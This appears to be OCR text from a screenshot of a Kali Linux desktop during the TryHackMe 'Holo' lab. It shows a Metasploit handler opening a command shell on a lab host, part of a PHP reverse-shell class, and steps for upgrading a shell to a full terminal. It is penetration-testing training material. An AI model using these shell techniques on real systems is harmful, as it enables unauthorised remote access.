 File Machine View Input Devices Help
Activities Terminator May 29 01:22
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x24
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 666 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set rhost 10.200.108.31
rhost => 10.200.108.31
msf5 exploit(multi/handler) > set lport 2222
lport => 2222
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 10.200.108.31:2222
[*] Command shell session 6 opened (0.0.0.0:0 -> 10.200.108.31:2222) at 2022-05-29 01:22:15 -0400
msf5 exploit(multi/handler) > sessions -i
kali@kali: ~/Desktop/TryHackMe/Holo 65x12
p-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
$
kali@kali: ~/Desktop/TryHackMe/Holo 106x14
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano ~/Scripts/suid_lookup.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$